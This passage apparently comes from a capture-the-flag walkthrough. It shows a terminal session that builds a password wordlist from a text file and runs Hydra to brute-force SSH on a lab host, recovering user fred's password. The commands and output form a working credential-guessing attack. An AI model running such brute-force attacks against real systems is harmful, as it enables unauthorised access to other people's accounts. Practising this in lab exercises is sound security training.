 BABY!
❯ cat salome_and_me.txt | sed 's/ /\n/g' | tr -d ',' | uniq | tr -d "'" | sponge diccfred
❯ ls
diccfred diccom hash hashzip salome_and_me.txt salome_and_me.zip
❯ hydra -l fred -P diccfred ssh://192.168.100.49 -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-27 00:12:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 65 login tries (l:1/p:65), ~5 tries per task
[DATA] attacking ssh://192.168.100.49:22/
[22][ssh] host: 192.168.100.49   login: fred   password: schopenhauer
[STATUS] attack finished for 192.168.100.49 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-27 00:12:47